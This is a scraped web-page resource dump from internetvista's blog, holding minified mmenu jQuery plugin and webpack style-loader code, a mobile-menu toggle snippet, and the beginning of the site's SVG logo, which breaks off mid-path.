"+o.next+'" href="#" />').appendTo(p).on(r.click+"-searchfield",function(t){t.preventDefault(),p.submit()})}e.hasClass(o.search)?e.replaceWith(p):e.prepend(p).addClass(o.hassearch)}if(c.noResults){if(e.closest("."+o.panel).length||(e=l.$pnls.children("."+o.panel).first()),!e.children("."+o.noresultsmsg).length){var v=e.children("."+o.listview).first();t('<div class="'+o.noresultsmsg+" "+o.hidden+'" />').append(t[n].i18n(c.noResults))[v.length?"insertAfter":"prependTo"](v.length?v:e)}}}}),c.search){if(c.resultsPanel.add){c.showSubPanels=!1;var p=this.$pnls.children("."+o.resultspanel);p.length||(p=t('<div class="'+o.panel+" "+o.resultspanel+" "+o.noanimation+" "+o.hidden+'" />').appendTo(this.$pnls).append('<div class="'+o.navbar+" "+o.hidden+'"><a class="'+o.title+'">'+t[n].i18n(c.resultsPanel.title)+"</a></div>").append('<ul class="'+o.listview+'" />').append(this.$pnls.find("."+o.noresultsmsg).first().clone()),this.initPanels(p))}this.$menu.find("."+o.search).each(function(){var n,a,d=t(this),u=d.closest("."+o.panel).length;u?(n=d.closest("."+o.panel),a=n):(n=t("."+o.panel,l.$menu),a=l.$menu),c.resultsPanel.add&&(n=n.not(p));var f=d.children("input"),h=l.__findAddBack(n,"."+o.listview).children("li"),v=h.filter("."+o.divider),m=l.__filterListItems(h),g="",y=function(){var e=f.val().toLowerCase();if(e!=g){if(g=e,c.resultsPanel.add&&p.children("."+o.listview).empty(),n.scrollTop(0),m.add(v).addClass(o.hidden).find("."+o.fullsubopensearch).removeClass(o.fullsubopen+" "+o.fullsubopensearch),m.each(function(){var e=t(this),n="a";(c.showTextItems||c.showSubPanels&&e.find("."+o.next))&&(n="a, span"),(e.data(s.searchtext)||e.children(n).text()).toLowerCase().indexOf(g)>-1&&e.add(e.prevAll("."+o.divider).first()).removeClass(o.hidden)}),c.showSubPanels&&n.each(function(e){var n=t(this);l.__filterListItems(n.find("."+o.listview).children()).each(function(){var e=t(this),n=e.data(s.child);e.removeClass(o.nosubresults),n&&n.find("."+o.listview).children().removeClass(o.hidden)})}),c.resultsPanel.add)if(""===g)this.closeAllPanels(),this.openPanel(this.$pnls.children("."+o.subopened).last());else{var i=t();n.each(function(){var e=l.__filterListItems(t(this).find("."+o.listview).children()).not("."+o.hidden).clone(!0);e.length&&(c.resultsPanel.dividers&&(i=i.add('<li class="'+o.divider+'">'+t(this).children("."+o.navbar).children("."+o.title).text()+"</li>")),i=i.add(e))}),i.find("."+o.next).remove(),p.children("."+o.listview).append(i),this.openPanel(p)}else t(n.get().reverse()).each(function(e){var n=t(this),i=n.data(s.parent);i&&(l.__filterListItems(n.find("."+o.listview).children()).length?(i.hasClass(o.hidden)&&i.children("."+o.next).not("."+o.fullsubopen).addClass(o.fullsubopen).addClass(o.fullsubopensearch),i.removeClass(o.hidden).removeClass(o.nosubresults).prevAll("."+o.divider).first().removeClass(o.hidden)):u||(n.hasClass(o.opened)&&setTimeout(function(){l.openPanel(i.closest("."+o.panel))},(e+1)*(1.5*l.conf.openingInterval)),i.addClass(o.nosubresults)))});a.find("."+o.noresultsmsg)[m.not("."+o.hidden).length?"addClass":"removeClass"](o.hidden),this.trigger("updateListview")}};f.off(r.keyup+"-"+i+" "+r.change+"-"+i).on(r.keyup+"-"+i,function(t){e(t.keyCode)||y.call(l)}).on(r.change+"-"+i,function(t){y.call(l)});var b=d.children("."+o.btn);b.length&&f.on(r.keyup+"-"+i,function(t){b[f.val().length?"removeClass":"addClass"](o.hidden)}),f.trigger(r.keyup+"-"+i)})}}})},add:function(){o=t[n]._c,s=t[n]._d,r=t[n]._e,o.add("clear search hassearch resultspanel noresultsmsg noresults nosubresults fullsubopensearch"),s.add("searchtext"),r.add("change keyup")},clickAnchor:function(t,e){}},t[n].defaults[i]={add:!1,addTo:"panels",placeholder:"Search",noResults:"No results found.",resultsPanel:{add:!1,dividers:!0,title:"Search results"},search:!0,showTextItems:!1,showSubPanels:!0},t[n].configuration[i]={clear:!1,form:!1,input:!1,submit:!1};var o,s,r,a}(t),function(t){var e="mmenu",n="sectionIndexer";t[e].addons[n]={setup:function(){var o=this,a=this.opts[n];this.conf[n],r=t[e].glbl,"boolean"==typeof a&&(a={add:a}),"object"!=typeof a&&(a={}),a=this.opts[n]=t.extend(!0,{},t[e].defaults[n],a),this.bind("initPanels:after",function(e){if(a.add){var r;switch(a.addTo){case"panels":r=e;break;default:r=t(a.addTo,this.$menu).filter("."+i.panel)}r.find("."+i.divider).closest("."+i.panel).addClass(i.hasindexer),this.$indexer||(this.$indexer=t('<div class="'+i.indexer+'" />').prependTo(this.$pnls).append('<a href="#a">a</a><a href="#b">b</a><a href="#c">c</a><a href="#d">d</a><a href="#e">e</a><a href="#f">f</a><a href="#g">g</a><a href="#h">h</a><a href="#i">i</a><a href="#j">j</a><a href="#k">k</a><a href="#l">l</a><a href="#m">m</a><a href="#n">n</a><a href="#o">o</a><a href="#p">p</a><a href="#q">q</a><a href="#r">r</a><a href="#s">s</a><a href="#t">t</a><a href="#u">u</a><a href="#v">v</a><a href="#w">w</a><a href="#x">x</a><a href="#y">y</a><a href="#z">z</a>'),this.$indexer.children().on(s.mouseover+"-"+n+" "+i.touchstart+"-"+n,function(e){var n=t(this).attr("href").slice(1),s=o.$pnls.children("."+i.opened),r=s.find("."+i.listview),a=!1,l=s.scrollTop();s.scrollTop(0),r.children("."+i.divider).not("."+i.hidden).each(function(){!1===a&&n==t(this).text().slice(0,1).toLowerCase()&&(a=t(this).position().top)}),s.scrollTop(!1!==a?a:l)}));var l=function(t){t=t||this.$pnls.children("."+i.opened),this.$menu[(t.hasClass(i.hasindexer)?"add":"remove")+"Class"](i.hasindexer)};this.bind("openPanel:start",l),this.bind("initPanels:after",l)}})},add:function(){i=t[e]._c,o=t[e]._d,s=t[e]._e,i.add("indexer hasindexer"),s.add("mouseover touchstart")},clickAnchor:function(t,e){if(t.parent().is("."+i.indexer))return!0}},t[e].defaults[n]={add:!1,addTo:"panels"};var i,o,s,r}(t),function(t){var e="mmenu",n="setSelected";t[e].addons[n]={setup:function(){var s=this,a=this.opts[n];if(this.conf[n],r=t[e].glbl,"boolean"==typeof a&&(a={hover:a,parent:a}),"object"!=typeof a&&(a={}),a=this.opts[n]=t.extend(!0,{},t[e].defaults[n],a),"detect"==a.current){var l=function(t){t=t.split("?")[0].split("#")[0];var e=s.$menu.find('a[href="'+t+'"], a[href="'+t+'/"]');e.length?s.setSelected(e.parent(),!0):(t=t.split("/").slice(0,-1),t.length&&l(t.join("/")))};this.bind("initMenu:after",function(){l(window.location.href)})}else a.current||this.bind("initListview:after",function(t){$panels.find("."+i.listview).children("."+i.selected).removeClass(i.selected)});a.hover&&this.bind("initMenu:after",function(){this.$menu.addClass(i.hoverselected)}),a.parent&&(this.bind("openPanel:finish",function(t){this.$pnls.find("."+i.listview).find("."+i.next).removeClass(i.selected);for(var e=t.data(o.parent);e;)e.not("."+i.vertical).children("."+i.next).addClass(i.selected),e=e.closest("."+i.panel).data(o.parent)}),this.bind("initMenu:after",function(){this.$menu.addClass(i.parentselected)}))},add:function(){i=t[e]._c,o=t[e]._d,s=t[e]._e,i.add("hoverselected parentselected")},clickAnchor:function(t,e){}},t[e].defaults[n]={current:!0,hover:!1,parent:!1};var i,o,s,r}(t),function(t){var e="mmenu",n="toggles";t[e].addons[n]={setup:function(){var o=this;this.opts[n],this.conf[n],r=t[e].glbl,this.bind("initListview:after",function(e){this.__refactorClass(e.find("input"),this.conf.classNames[n].toggle,"toggle"),this.__refactorClass(e.find("input"),this.conf.classNames[n].check,"check"),e.find("input."+i.toggle+", input."+i.check).each(function(){var e=t(this),n=e.closest("li"),s=e.hasClass(i.toggle)?"toggle":"check",r=e.attr("id")||o.__getUniqueId();n.children('label[for="'+r+'"]').length||(e.attr("id",r),n.prepend(e),t('<label for="'+r+'" class="'+i[s]+'"></label>').insertBefore(n.children("a, span").last()))})})},add:function(){i=t[e]._c,o=t[e]._d,s=t[e]._e,i.add("toggle check")},clickAnchor:function(t,e){}},t[e].configuration.classNames[n]={toggle:"Toggle",check:"Check"};var i,o,s,r}(t),!0})},function(t,e,n){function i(t,e){for(var n=0;n<t.length;n++){var i=t[n],o=h[i.id];if(o){o.refs++;for(var s=0;s<o.parts.length;s++)o.parts[s](i.parts[s]);for(;s<i.parts.length;s++)o.parts.push(d(i.parts[s],e))}else{for(var r=[],s=0;s<i.parts.length;s++)r.push(d(i.parts[s],e));h[i.id]={id:i.id,refs:1,parts:r}}}}function o(t){for(var e=[],n={},i=0;i<t.length;i++){var o=t[i],s=o[0],r=o[1],a=o[2],l=o[3],c={css:r,media:a,sourceMap:l};n[s]?n[s].parts.push(c):e.push(n[s]={id:s,parts:[c]})}return e}function s(t,e){var n=m(t.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var i=b[b.length-1];if("top"===t.insertAt)i?i.nextSibling?n.insertBefore(e,i.nextSibling):n.appendChild(e):n.insertBefore(e,n.firstChild),b.push(e);else{if("bottom"!==t.insertAt)throw new Error("Invalid value for parameter 'insertAt'. Must be 'top' or 'bottom'.");n.appendChild(e)}}function r(t){t.parentNode.removeChild(t);var e=b.indexOf(t);e>=0&&b.splice(e,1)}function a(t){var e=document.createElement("style");return t.attrs.type="text/css",c(e,t.attrs),s(t,e),e}function l(t){var e=document.createElement("link");return t.attrs.type="text/css",t.attrs.rel="stylesheet",c(e,t.attrs),s(t,e),e}function c(t,e){Object.keys(e).forEach(function(n){t.setAttribute(n,e[n])})}function d(t,e){var n,i,o;if(e.singleton){var s=y++;n=g||(g=a(e)),i=u.bind(null,n,s,!1),o=u.bind(null,n,s,!0)}else t.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=l(e),i=f.bind(null,n,e),o=function(){r(n),n.href&&URL.revokeObjectURL(n.href)}):(n=a(e),i=p.bind(null,n),o=function(){r(n)});return i(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;i(t=e)}else o()}}function u(t,e,n,i){var o=n?"":i.css;if(t.styleSheet)t.styleSheet.cssText=x(e,o);else{var s=document.createTextNode(o),r=t.childNodes;r[e]&&t.removeChild(r[e]),r.length?t.insertBefore(s,r[e]):t.appendChild(s)}}function p(t,e){var n=e.css,i=e.media;if(i&&t.setAttribute("media",i),t.styleSheet)t.styleSheet.cssText=n;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(n))}}function f(t,e,n){var i=n.css,o=n.sourceMap,s=void 0===e.convertToAbsoluteUrls&&o;(e.convertToAbsoluteUrls||s)&&(i=w(i)),o&&(i+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(o))))+" */");var r=new Blob([i],{type:"text/css"}),a=t.href;t.href=URL.createObjectURL(r),a&&URL.revokeObjectURL(a)}var h={},v=function(t){var e;return function(){return void 0===e&&(e=t.apply(this,arguments)),e}}(function(){return window&&document&&document.all&&!window.atob}),m=function(t){var e={};return function(n){return void 0===e[n]&&(e[n]=t.call(this,n)),e[n]}}(function(t){return document.querySelector(t)}),g=null,y=0,b=[],w=n(44);t.exports=function(t,e){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");e=e||{},e.attrs="object"==typeof e.attrs?e.attrs:{},void 0===e.singleton&&(e.singleton=v()),void 0===e.insertInto&&(e.insertInto="head"),void 0===e.insertAt&&(e.insertAt="bottom");var n=o(t);return i(n,e),function(t){for(var s=[],r=0;r<n.length;r++){var a=n[r],l=h[a.id];l.refs--,s.push(l)}if(t){i(o(t),e)}for(var r=0;r<s.length;r++){var l=s[r];if(0===l.refs){for(var c=0;c<l.parts.length;c++)l.parts[c]();delete h[l.id]}}}};var x=function(){var t=[];return function(e,n){return t[e]=n,t.filter(Boolean).join("\n")}}()},function(t,e){t.exports=function(t){var e="undefined"!=typeof window&&window.location;if(!e)throw new Error("fixUrls requires window.location");if(!t||"string"!=typeof t)return t;var n=e.protocol+"//"+e.host,i=n+e.pathname.replace(/\/[^\/]*$/,"/");return t.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,function(t,e){var o=e.trim().replace(/^"(.*)"$/,function(t,e){return e}).replace(/^'(.*)'$/,function(t,e){return e});if(/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/)/i.test(o))return t;var s;return s=0===o.indexOf("//")?o:0===o.indexOf("/")?n+o:i+o.replace(/^\.\//,""),"url("+JSON.stringify(s)+")"})}},function(t,e,n){n(6),t.exports=n(5)}]);

jQuery('document').ready(function($) {
	$('.site-header__mobile, .close-menu').on('click', function(e) {
		e.preventDefault();
		$('.mm-menu').toggleClass('mm-opened');
		$('html').toggleClass('mm-opened mm-blocking mm-background mm-right mm-front mm-opening');
	});
});

--- FILE ---
content_type: image/svg+xml
request_url: https://blog.internetvista.com/wp-content/themes/internetvista/img/internetvista.svg
body_size: 12513
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="181px" height="48px" viewBox="0 0 181 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 43 (38999) - http://www.bohemiancoding.com/sketch -->
    <title>Logo</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Logo">
            <g id="Group" transform="translate(0.000000, 10.000000)">
                <path d="M86.013289,37.1360449 L86.013289,34.9032258 L83.7607973,31.4586255 C83.6511628,31.2903226 83.5714286,31.088359 83.5714286,30.8415147 C83.5714286,30.3814867 83.910299,30.0112202 84.3388704,30.0112202 C84.6877076,30.0112202 84.9069767,30.2244039 85.0963455,30.5385694 L86.7906977,33.2875175 L88.5149502,30.516129 C88.7043189,30.2019635 88.9335548,30 89.2524917,30 C89.7209302,30 90,30.3702665 90,30.8415147 C90,31.0771388 89.9003322,31.2903226 89.8006645,31.4474053 L87.5481728,34.8695652 L87.5481728,37.1360449 C87.5481728,37.6185133 87.2093023,38 86.7807309,38 C86.3521595,38 86.013289,37.6185133 86.013289,37.1360449 Z M77.9300292,38 C77.4904396,38 77.1428571,37.6114286 77.1428571,37.12 L77.1428571,30.88 C77.1428571,30.3885714 77.4904396,30 77.9300292,30 L81.8965583,30 C82.2850328,30 82.6019462,30.3542857 82.6019462,30.7885714 C82.6019462,31.2228571 82.2850328,31.5657143 81.8965583,31.5657143 L78.7069782,31.5657143 L78.7069782,33.1885714 L81.4365227,33.1885714 C81.8249972,33.1885714 82.1419106,33.5428571 82.1419106,33.9771429 C82.1419106,34.4114286 81.8249972,34.7542857 81.4365227,34.7542857 L78.7069782,34.7542857 L78.7069782,36.4342857 L81.9476733,36.4342857 C82.3361478,36.4342857 82.6530612,36.7885714 82.6530612,37.2228571 C82.6530612,37.6571429 82.3361478,38 81.9476733,38 L77.9300292,38 Z M69.7959184,37.1460674 L69.7959184,30.8876404 C69.7959184,30.4044944 70.1473194,30.0224719 70.5917383,30.0224719 L70.7571035,30.0224719 C71.1395105,30.0224719 71.3668876,30.2247191 71.5839294,30.5280899 L74.6535206,34.9101124 L74.6535206,30.8539326 C74.6535206,30.3820225 75.0049216,30 75.4390052,30 C75.8730888,30 76.2244898,30.3820225 76.2244898,30.8539326 L76.2244898,37.1123596 C76.2244898,37.5955056 75.8730888,37.9775281 75.4286699,37.9775281 L75.3769932,37.9775281 C74.9945863,37.9775281 74.7672091,37.7752809 74.5501673,37.4719101 L71.3668876,32.9325843 L71.3668876,37.1460674 C71.3668876,37.6179775 71.0154866,38 70.581403,38 C70.1473194,38 69.7959184,37.6179775 69.7959184,37.1460674 Z M65.1942067,38 C63.0612245,38 61.5306122,36.2209945 61.5306122,34.0220994 L61.5306122,34 C61.5306122,31.801105 63.0809743,30 65.2139566,30 C67.3469388,30 68.877551,31.7790055 68.877551,33.9779006 L68.877551,34 C68.877551,36.198895 67.3271889,38 65.1942067,38 Z M65.2139566,36.4309392 C66.4384463,36.4309392 67.2876893,35.3480663 67.2876893,34.0220994 L67.2876893,34 C67.2876893,32.6740331 66.4186965,31.5690608 65.1942067,31.5690608 C63.9697169,31.5690608 63.120474,32.6519337 63.120474,33.9779006 L63.120474,34 C63.120474,35.3259669 63.9894668,36.4309392 65.2139566,36.4309392 Z M53.2653061,37.1549296 L53.2653061,30.8676056 C53.2653061,30.3830986 53.6221574,30 54.0734694,30 L54.251895,30 C54.5982507,30 54.8396501,30.1915493 54.9865889,30.4507042 L56.9387755,33.8647887 L58.9014577,30.4394366 C59.0693878,30.1464789 59.3002915,30 59.625656,30 L59.8040816,30 C60.2553936,30 60.6122449,30.3830986 60.6122449,30.8676056 L60.6122449,37.1323944 C60.6122449,37.6169014 60.2553936,38 59.8040816,38 C59.3632653,38 59.006414,37.6056338 59.006414,37.1323944 L59.006414,33.2 L57.5895044,35.543662 C57.4215743,35.8140845 57.2116618,35.9830986 56.9177843,35.9830986 C56.6239067,35.9830986 56.4139942,35.8140845 56.2460641,35.543662 L54.8501458,33.2338028 L54.8501458,37.1549296 C54.8501458,37.628169 54.4932945,38 54.0524781,38 C53.6116618,38 53.2653061,37.628169 53.2653061,37.1549296 Z M47.0123787,38 C46.088993,38 45.1555704,37.6888889 44.3726999,37.0666667 C44.2020743,36.9333333 44.0816327,36.6888889 44.0816327,36.4222222 C44.0816327,35.9777778 44.4028103,35.6333333 44.8042824,35.6333333 C45.0050184,35.6333333 45.1455336,35.7111111 45.2459016,35.7888889 C45.7778521,36.2222222 46.3599866,36.4888889 47.0424891,36.4888889 C47.6748076,36.4888889 48.0562061,36.2111111 48.0562061,35.7555556 L48.0562061,35.7333333 C48.0562061,35.3 47.8153229,35.0777778 46.6410171,34.7444444 C45.225828,34.3444444 44.3124791,33.9111111 44.3124791,32.3666667 L44.3124791,32.3444444 C44.3124791,30.9333333 45.3362329,30 46.7714955,30 C47.6246236,30 48.3673469,30.2444444 48.9996654,30.6888889 C49.1702911,30.8 49.3409167,31.0333333 49.3409167,31.3666667 C49.3409167,31.8111111 49.019739,32.1555556 48.618267,32.1555556 C48.467715,32.1555556 48.3472733,32.1111111 48.2268317,32.0333333 C47.7149548,31.7 47.2331884,31.5111111 46.7514219,31.5111111 C46.1592506,31.5111111 45.8481097,31.8111111 45.8481097,32.1888889 L45.8481097,32.2111111 C45.8481097,32.7222222 46.1492138,32.8888889 47.3636668,33.2333333 C48.7888926,33.6444444 49.5918367,34.2111111 49.5918367,35.5666667 L49.5918367,35.5888889 C49.5918367,37.1333333 48.5279358,38 47.0123787,38 Z M41.3265306,37.1348315 L41.3265306,30.8651685 C41.3265306,30.3820225 41.7320435,30 42.244898,30 C42.7577525,30 43.1632653,30.3820225 43.1632653,30.8651685 L43.1632653,37.1348315 C43.1632653,37.6179775 42.7577525,38 42.244898,38 C41.7320435,38 41.3265306,37.6179775 41.3265306,37.1348315 Z M32.9300292,38 C32.4904396,38 32.1428571,37.6114286 32.1428571,37.12 L32.1428571,30.88 C32.1428571,30.3885714 32.4904396,30 32.9300292,30 L36.8965583,30 C37.2850328,30 37.6019462,30.3542857 37.6019462,30.7885714 C37.6019462,31.2228571 37.2850328,31.5657143 36.8965583,31.5657143 L33.7069782,31.5657143 L33.7069782,33.1885714 L36.4365227,33.1885714 C36.8249972,33.1885714 37.1419106,33.5428571 37.1419106,33.9771429 C37.1419106,34.4114286 36.8249972,34.7542857 36.4365227,34.7542857 L33.7069782,34.7542857 L33.7069782,36.4342857 L36.9476733,36.4342857 C37.3361478,36.4342857 37.6530612,36.7885714 37.6530612,37.2228571 C37.6530612,37.6571429 37.3361478,38 36.9476733,38 L32.9300292,38 Z M23.877551,37.1549296 L23.877551,30.8676056 C23.877551,30.3830986 24.2344023,30 24.6857143,30 L24.8641399,30 C25.2104956,30 25.451895,30.1915493 25.5988338,30.4507042 L27.5510204,33.8647887 L29.5137026,30.4394366 C29.6816327,30.1464789 29.9125364,30 30.2379009,30 L30.4163265,30 C30.8676385,30 31.2244898,30.3830986 31.2244898,30.8676056 L31.2244898,37.1323944 C31.2244898,37.6169014 30.8676385,38 30.4163265,38 C29.9755102,38 29.6186589,37.6056338 29.6186589,37.1323944 L29.6186589,33.2 L28.2017493,35.543662 C28.0338192,35.8140845 27.8239067,35.9830986 27.5300292,35.9830986 C27.2361516,35.9830986 27.0262391,35.8140845 26.858309,35.543662 L25.4623907,33.2338028 L25.4623907,37.1549296 C25.4623907,37.628169 25.1055394,38 24.664723,38 C24.2239067,38 23.877551,37.628169 23.877551,37.1549296 Z M21.122449,37.1348315 L21.122449,30.8651685 C21.122449,30.3820225 21.5279618,30 22.0408163,30 C22.5536708,30 22.9591837,30.3820225 22.9591837,30.8651685 L22.9591837,37.1348315 C22.9591837,37.6179775 22.5536708,38 22.0408163,38 C21.5279618,38 21.122449,37.6179775 21.122449,37.1348315 Z M16.1536473,37.1274788 L16.1536473,31.6090652 L14.5465044,31.6090652 C14.1230006,31.6090652 13.7755102,31.2464589 13.7755102,30.8045326 C13.7755102,30.3626062 14.1230006,30 14.5465044,30 L19.4330874,30 C19.8565913,30 20.2040816,30.3626062 20.2040816,30.8045326 C20.2040816,31.2464589 19.8565913,31.6090652 19.4330874,31.6090652 L17.8259446,31.6090652 L17.8259446,37.1274788 C17.8259446,37.6147309 17.4567361,38 16.9897959,38 C16.5228558,38 16.1536473,37.6147309 16.1536473,37.1274788 Z M7.34693878,37.1274788 L7.34693878,30.8725212 C7.34693878,30.3852691 7.68511015,30 8.11279747,30 L10.1915568,30 C11.852575,30 12.8571429,31.121813 12.8571429,32.7422096 L12.8571429,32.7648725 C12.8571429,34.6005666 11.6039195,35.5524079 10.0423635,35.5524079 L8.87865616,35.5524079 L8.87865616,37.1274788 C8.87865616,37.6147309 8.54048479,38 8.11279747,38 C7.68511015,38 7.34693878,37.6147309 7.34693878,37.1274788 Z M8.90517911,33.9005525 L10.1396293,33.9005525 C10.9187494,33.9005525 11.3740794,33.3922652 11.3740794,32.7292818 L11.3740794,32.7071823 C11.3740794,31.9447514 10.8883941,31.5359116 10.1092739,31.5359116 L8.90517911,31.5359116 L8.90517911,33.9005525 Z M3.19320843,38 C1.21194379,38 0,36.8284519 0,34.5299861 L0,30.8591353 C0,30.3793584 0.358313817,30 0.81147541,30 C1.264637,30 1.62295082,30.3793584 1.62295082,30.8591353 L1.62295082,34.4853556 C1.62295082,35.7573222 2.2236534,36.4156206 3.21428571,36.4156206 C4.20491803,36.4156206 4.80562061,35.7796374 4.80562061,34.5411437 L4.80562061,30.8591353 C4.80562061,30.3793584 5.16393443,30 5.61709602,30 C6.07025761,30 6.42857143,30.3793584 6.42857143,30.8591353 L6.42857143,34.474198 C6.42857143,36.8396095 5.17447307,38 3.19320843,38 Z" id="Combined-Shape" fill="#9EC428"></path>
                <path d="M87.0528849,17.4053462 L87.3748315,17.4053462 C87.7415634,17.4053462 88.071115,17.2733789 88.1213928,16.9306012 C88.1573054,16.685218 88.0157672,16.4415212 87.5155247,16.4415212 C87.3714515,16.4415212 87.269206,16.452905 87.1910431,16.4638671 L87.0528849,17.4053462 Z M86.8264238,18.9463698 L86.3819516,18.9463698 L86.7900886,16.1640948 C87.0275348,16.1307867 87.2552634,16.0974787 87.5886176,16.0974787 C88.0115422,16.0974787 88.275606,16.1864407 88.4234818,16.3087107 C88.57347,16.4309807 88.6338878,16.6194451 88.5950176,16.8854878 C88.5413599,17.251033 88.2650435,17.471119 87.9519694,17.5613458 L87.9485894,17.5836917 C88.1860356,17.6279619 88.3208138,17.8497344 88.3153212,18.2599713 C88.3187012,18.6917109 88.3609515,18.8578295 88.3922166,18.9463698 L87.9257743,18.9463698 C87.871694,18.8578295 87.8429639,18.602749 87.8408514,18.2376254 C87.8264863,17.8813559 87.6684705,17.7498103 87.3131462,17.7498103 L87.0026072,17.7498103 L86.8264238,18.9463698 Z M87.8150787,15.3891559 C86.7148832,15.3891559 85.6772181,16.330635 85.5065272,17.4947297 C85.3311888,18.6811704 86.0942276,19.6125306 87.2054082,19.6125306 C88.3153212,19.6230711 89.3428464,18.6811704 89.5164947,17.5056919 C89.6884531,16.330635 88.9372443,15.3891559 87.8264863,15.3891559 L87.8150787,15.3891559 Z M87.8831016,15 C89.2490509,15 90.175598,16.1092841 89.971952,17.4947297 C89.765771,18.9029429 88.5155872,20 87.1382304,20 C85.770591,20 84.8216513,18.9029429 85.0282548,17.4947297 C85.2310558,16.1092841 86.5044772,15 87.871694,15 L87.8831016,15 Z" id="Combined-Shape" fill="#663366"></path>
                <path d="M76.2856925,15 L81.3992077,15 C81.8654579,15 82.2408959,15.1593023 82.5471583,15.4855242 C82.851897,15.8107526 83,16.2141418 83,16.7182127 C83,16.7182127 82.9698309,17.0212513 82.9670882,17.0371485 L81.9297577,24.8807165 C81.8453451,25.4735462 81.5933262,25.9647007 81.1596831,26.3829934 C80.7287826,26.797643 80.2552187,27 79.7121743,27 L74.5983544,27 C74.143989,27 73.7715984,26.8387106 73.4598507,26.506196 C73.1505409,26.1769933 73,25.7782408 73,25.2870864 C73,25.2870864 73.0295597,24.9853725 73.032607,24.9684818 C73.032607,24.9684818 73.5595002,20.9882428 73.5588908,20.9918858 C73.6174006,20.5904838 73.815176,20.2642619 74.1573975,19.9996412 C74.5002286,19.7515801 74.8744477,19.6316893 75.3023008,19.6316893 L80.0988877,19.6316893 L80.345726,17.760467 L73.9894865,17.760467 C74.0245315,17.4769685 74.0684138,17.1229266 74.0684138,17.1229266 C74.152217,16.5423509 74.4051501,16.0528524 74.8397075,15.6272735 C75.2703032,15.2050065 75.7435624,15 76.2856925,15 Z M75.9471278,23.9994204 C76.0769465,24.1583915 76.2677129,24.2398642 76.5139418,24.2398642 L78.7287826,24.2398642 C79.209965,24.2398642 79.5226268,23.9245715 79.5860125,23.3824138 C79.6305043,23.0737449 79.5835746,22.829658 79.4473564,22.6574394 C79.3193661,22.4961499 79.1313424,22.4140148 78.8866372,22.4140148 L76.6724059,22.4140148 C76.1948804,22.4140148 75.875819,22.733613 75.7968917,23.2900119 L75.7959774,23.2976292 C75.7606278,23.5947065 75.8118239,23.8315072 75.9471278,23.9994204 Z" id="Combined-Shape" fill="#663366"></path>
                <path d="M65.5261252,15 C65.2649388,15 65.0381699,15.0887167 64.8326304,15.2736796 C64.6290208,15.4553688 64.5161188,15.6727412 64.4871696,15.935945 C64.4862046,15.9460934 63.0117239,26.1570275 63.0117239,26.1570275 C62.9750549,26.4002619 63.0239469,26.5891532 63.1648332,26.7548014 C63.3066844,26.9224138 63.4887429,27 63.7373846,27 L69.5439564,27 C69.7945281,27 70.0196887,26.9103012 70.2323047,26.7253383 C70.4439557,26.5420122 70.5655425,26.3282409 70.6044631,26.0758402 C70.6044631,26.0751855 70.9933478,23.3410083 70.9933478,23.3410083 C71.0200454,23.0941729 70.9666501,22.887931 70.8283372,22.7193365 C70.6935624,22.5553252 70.5163288,22.4790485 70.270582,22.4790485 L69.8820191,22.4790485 C69.634664,22.4790485 69.4152932,22.5684199 69.2107186,22.7524007 C69.0038925,22.9386731 68.8842357,23.1606285 68.845315,23.4303797 L68.7259799,24.271388 L65.9487839,24.271388 L66.4968893,20.5056744 L69.1415621,20.5056744 C69.3879522,20.5056744 69.6070014,20.4163029 69.8099677,20.2329769 C70.0158288,20.048014 70.1348423,19.8270406 70.173763,19.5579441 C70.173763,19.5599083 70.3024262,18.617416 70.3024262,18.617416 C70.3400602,18.3695984 70.2921331,18.176124 70.1528552,18.0029463 C70.0174371,17.8336971 69.8402035,17.7551288 69.5944567,17.7551288 L66.8693694,17.7551288 L67.1411705,15.8586862 C67.1784828,15.6046486 67.1299124,15.40921 66.9887045,15.2432344 C66.8465317,15.0772588 66.6647949,15 66.4158315,15 L65.5261252,15 Z" id="Fill-10" fill="#663366"></path>
                <path d="M54.2684101,15 C53.7270788,15 53.2573762,15.2033008 52.8321751,15.6210691 C52.4039259,16.0414648 52.1603877,16.5268905 52.0866252,17.1026357 L51.5769934,20.9978652 C51.5401122,21.3443632 51.6224092,21.6327285 51.8287613,21.8692011 C52.0384662,22.1122424 52.3079127,22.2288365 52.6517313,22.2288365 L57.6788588,22.2288365 L57.5535845,23.3671894 C57.4898805,23.9363659 57.1768471,24.2628295 56.6943428,24.2628295 L54.4793343,24.2628295 C54.1339917,24.2628295 53.8755182,24.0457345 53.7706657,23.668692 L53.7676177,23.6585106 C53.7676177,23.6585106 53.7667032,23.6407751 53.7657888,23.6305936 C53.7520727,23.6167994 53.715801,23.5842844 53.5960132,23.5300928 C53.3978908,23.4391165 53.1683736,23.3931357 52.9150817,23.3931357 L52.0719946,23.3931357 C51.8522312,23.3931357 51.6440502,23.4782002 51.4346501,23.6519419 C51.231346,23.820757 51.1027188,24.0112489 51.0350524,24.2296576 L51.0350524,24.9587815 L51.0283467,25.0077182 L51,25.2822892 C51,25.7811807 51.1499634,26.1831842 51.4602536,26.5112899 C51.771763,26.8400525 52.1555109,27 52.6337479,27 L57.7486589,27 C58.2899902,27 58.7569495,26.800312 59.1760546,26.3881271 C59.597903,25.9743 59.8390027,25.4862468 59.9127652,24.8967074 C60.3148013,21.739798 60.4062424,20.9830856 60.4117288,20.9026193 C60.4117288,20.9045899 60.4202634,20.6579358 60.4202634,20.6579358 C60.4202634,20.3685853 60.3303463,20.1419657 60.14594,19.9675671 C59.9508656,19.7826587 59.7009266,19.6929961 59.3817971,19.6929961 L54.5521824,19.6929961 L54.3568032,19.309385 L54.4561692,18.6291978 